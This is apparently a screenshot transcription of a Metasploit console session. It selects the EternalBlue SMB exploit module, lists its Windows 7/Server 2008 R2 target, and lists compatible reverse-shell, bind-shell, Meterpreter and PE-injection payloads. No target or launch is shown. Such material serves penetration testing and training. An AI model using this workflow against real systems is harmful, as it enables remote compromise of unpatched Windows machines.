 msf6 exploit(windows/smb/ms17_010_eternalblue) > show targets
Exploit targets:
Id  Name
--  ----
0   Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > show payloads
Compatible Payloads
===================
#   Name                                        Disclosure Date  Rank    Check  Description
-   ----                                        ---------------  ----    -----  -----------
0   generic/custom                                               normal  No     Custom Payload
1   generic/shell_bind_tcp                                       normal  No     Generic Command Shell, Bind TCP Inline
2   generic/shell_reverse_tcp                                    normal  No     Generic Command Shell, Reverse TCP Inline
3   windows/x64/exec                                             normal  No     Windows x64 Execute Command
4   windows/x64/loadlibrary                                      normal  No     Windows x64 LoadLibrary Path
5   windows/x64/messagebox                                       normal  No     Windows MessageBox x64
6   windows/x64/meterpreter/bind_ipv6_tcp                        normal  No     Windows Meterpreter (Reflective Injection x64), Windows x64 IPv6 Bind TCP Stager
7   windows/x64/meterpreter/bind_ipv6_tcp_uuid                   normal  No     Windows Meterpreter (Reflective Injection x64), Windows x64 IPv6 Bind TCP Stager with UUID Suppor
8   windows/x64/meterpreter/bind_named_pipe                      normal  No     Windows Meterpreter (Reflective Injection x64), Windows x64 Bind Named Pipe Stager
9   windows/x64/meterpreter/bind_tcp                             normal  No     Windows Meterpreter (Reflective Injection x64), Windows x64 Bind TCP Stager
10  windows/x64/meterpreter/bind_tcp_rc4                         normal  No     Windows Meterpreter (Reflective Injection x64), Bind TCP Stager (RC4 Stage Encryption, Metasm)
11  windows/x64/meterpreter/bind_tcp_uuid                        normal  No     Windows Meterpreter (Reflective Injection x64), Bind TCP Stager with UUID Support (Windows x64)
12  windows/x64/meterpreter/reverse_http                         normal  No     Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse HTTP Stager (wininet)
13  windows/x64/meterpreter/reverse_https                        normal  No     Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse HTTP Stager (wininet)
14  windows/x64/meterpreter/reverse_named_pipe                   normal  No     Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse Named Pipe (SMB) Stager
15  windows/x64/meterpreter/reverse_tcp                          normal  No     Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse TCP Stager
16  windows/x64/meterpreter/reverse_tcp_rc4                      normal  No     Windows Meterpreter (Reflective Injection x64), Reverse TCP Stager (RC4 Stage Encryption, Metasm)
17  windows/x64/meterpreter/reverse_tcp_uuid                     normal  No     Windows Meterpreter (Reflective Injection x64), Reverse TCP Stager with UUID Support (Windows x64
18  windows/x64/meterpreter/reverse_winhttp                      normal  No     Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse HTTP Stager (winhttp)
19  windows/x64/meterpreter/reverse_winhttps                     normal  No     Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse HTTPS Stager (winhttp)
20  windows/x64/peinject/bind_ipv6_tcp                           normal  No     Windows Inject Reflective PE Files, Windows x64 IPv6 Bind TCP Stager
21  windows/x64/peinject/bind_ipv6_tcp_uuid                      normal  No     Windows Inject Reflective PE Files, Windows x64 IPv6 Bind TCP Stager with UUID Support
22  windows/x64/peinject/bind_named_pipe                         normal  No     Windows Inject Reflective PE Files, Windows x64 Bind Named Pipe Stager
23  windows/x64/peinject/bind_tcp                                normal  No     Windows Inject Reflective PE Files, Windows x64 Bind TCP Stager
24  windows/x64/peinject/bind_tcp_rc4                            normal  No     Windows Inject Reflective PE Files, Bind TCP Stager (RC4 Stage Encryption, Metasm)
25  windows/x64/peinject/bind_tcp_uuid                           normal  No     Windows Inject Reflective PE Files, Bind TCP Stager with UUID Support (Windows x64)
主文件夹